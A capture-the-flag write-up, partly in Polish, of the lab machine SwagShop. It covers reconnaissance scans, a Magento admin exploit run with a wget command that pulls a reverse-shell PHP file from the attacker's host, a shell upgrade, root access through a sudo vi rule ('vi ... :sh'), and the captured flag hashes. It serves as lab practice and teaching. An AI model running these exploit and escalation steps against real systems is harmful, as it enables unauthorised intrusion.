SwagShop - 21.08.2021
NMap
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV 10.10.10.140
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-21 23:22 CEST
Nmap scan report for 10.10.10.140
Host is up (0.090s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b6:55:2b:d2:4e:8f:a3:81:72:61:37:9a:12:f6:24:ec (RSA)
| 256 2e:30:00:7a:92:f0:89:30:59:c1:77:56:ad:51:c0:ba (ECDSA)
|_ 256 4c:50:d5:f2:70:c5:fd:c4:b2:f0:bc:42:20:32:64:34 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Did not follow redirect to http://swagshop.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
FeroxBuster
┌──(kali㉿kali)-[~]
└─$ feroxbuster -u http://swagshop.htb -w /opt/SecLists/Discovery/Web-Content/common.txt -d 1 1 ⨯
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://swagshop.htb
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/common.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 1
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
403 11l 32w 296c http://swagshop.htb/.htaccess
403 11l 32w 296c http://swagshop.htb/.htpasswd
403 11l 32w 291c http://swagshop.htb/.hta
301 9l 28w 310c http://swagshop.htb/app
301 9l 28w 313c http://swagshop.htb/errors
200 2l 6w 1150c http://swagshop.htb/favicon.ico
301 9l 28w 315c http://swagshop.htb/includes
200 327l 904w 0c http://swagshop.htb/index.php
301 9l 28w 309c http://swagshop.htb/js
301 9l 28w 310c http://swagshop.htb/lib
301 9l 28w 312c http://swagshop.htb/media
301 9l 28w 314c http://swagshop.htb/pkginfo
403 11l 32w 300c http://swagshop.htb/server-status
301 9l 28w 312c http://swagshop.htb/shell
301 9l 28w 311c http://swagshop.htb/skin
301 9l 28w 310c http://swagshop.htb/var
[####################] - 11s 4697/4697 0s found:16 errors:0
[####################] - 10s 4697/4697 427/s http://swagshop.htb
Nikto
+ Server: Apache/2.4.18 (Ubuntu)
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ OSVDB-39272: /favicon.ico file identifies this app/server as: Magento Go CMS
+ OSVDB-39272: /skin/frontend/base/default/favicon.ico file identifies this app/server as: Magento Go CMS
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-3268: /app/: Directory indexing found.
+ OSVDB-3092: /app/: This might be interesting...
+ OSVDB-3268: /includes/: Directory indexing found.
+ OSVDB-3092: /includes/: This might be interesting...
+ OSVDB-3268: /lib/: Directory indexing found.
+ OSVDB-3092: /lib/: This might be interesting...
+ OSVDB-3092: /install.php: install.php file found.
+ OSVDB-3092: /LICENSE.txt: License file found may identify site software.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /RELEASE_NOTES.txt: A database error may reveal internal details about the running database.
+ /RELEASE_NOTES.txt: Magento Shop Changelog identified.
+ /skin/adminhtml/default/default/media/editor.swf: Several Adobe Flash files that ship with Magento are vulnerable to DOM based Cross Site Scripting (XSS). See http://appcheck-ng.com/unpatched-vulnerabilites-in-magento-e-commerce-platf
orm/
+ /skin/adminhtml/default/default/media/uploader.swf: Several Adobe Flash files that ship with Magento are vulnerable to DOM based Cross Site Scripting (XSS). See http://appcheck-ng.com/unpatched-vulnerabilites-in-magento-e-commerce-pla
tform/
+ /skin/adminhtml/default/default/media/uploaderSingle.swf: Several Adobe Flash files that ship with Magento are vulnerable to DOM based Cross Site Scripting (XSS). See http://appcheck-ng.com/unpatched-vulnerabilites-in-magento-e-commer
ce-platform/
Strona główna

Wersja to 1.7.0.2

Exploit Github
https://github.com/that-faceless-coder/magento-exploit


Searchsploit

Reverse shell
python 37811.py http://swagshop.htb/index.php/admin "wget http://10.10.14.20/reverse-shell-win.php"

Uruchomienie z poziomu przeglądarki
Usprawnienie shella
/usr/bin/script -qc /bin/bash /dev/null
Privilege Escalation
sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*
Zatem prosta droga do roota
sudo vi /var/www/html/c
:sh

user.txt
a448877277e82f05e5ddf9f90aefbac8
root.txt
c2b087d66e14a652a3b86a130ac56721